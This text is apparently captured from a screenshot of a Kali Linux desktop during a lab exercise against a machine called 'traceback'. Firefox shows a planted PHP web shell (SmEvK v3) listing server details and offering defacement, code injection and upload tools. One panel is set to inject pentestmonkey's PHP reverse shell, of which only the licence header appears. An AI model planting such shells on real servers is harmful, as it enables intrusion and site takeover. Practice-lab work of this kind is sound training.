 SmEvK v3 - Mozilla Firef...
kali
0
3 zsh
Traceback - File Manager
07:49 AM
SmEvK v3 - Mozilla Firefox
SmEvK v3
10.10.10.181/*.php
SmEvK v3
Help us
10.10.10.181/smevk.php
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Uname : Linux traceback 4.15.0-58-generic #64-Ubuntu SMP Tue Aug 6 11:12:41 UTC 2019 x86_64
User : 1000 ( webadmin ) Group: 1000 ( webadmin )
Server : Apache/2.4.29 (Ubuntu)
Useful : php, perl, tar, gzip, bzip2, nc, locate
Downloaders: wget
D/functions :
pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontinued,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_get_handler,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl_si
: /var/www/html/ drwxr-xr-x [ home ]
Sec. Info
Files
Console
Bypasser
Safe Mode
String tools
Import Scripts
Network
Readable Dirs
Defacer
Code Injector
Domains
Logout
Mass Code Injector
Directory : /var/www/html
Mode : Overwriter
File Name & Type : php-reverse-shell PHP
Code Inject Depth : 0 1 2 3
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
Inject
Change dir:
/var/www/html/ >>
Read file:
>>
Make dir:
>>
[ Writeable ]
Make file:
>>
[ Writeable ]
Execute:
>>
Upload file:
Browse... No file selected. >>
[ Writeable ]
SmEvK_PaThAn Shell v3 coded by Kashif Khan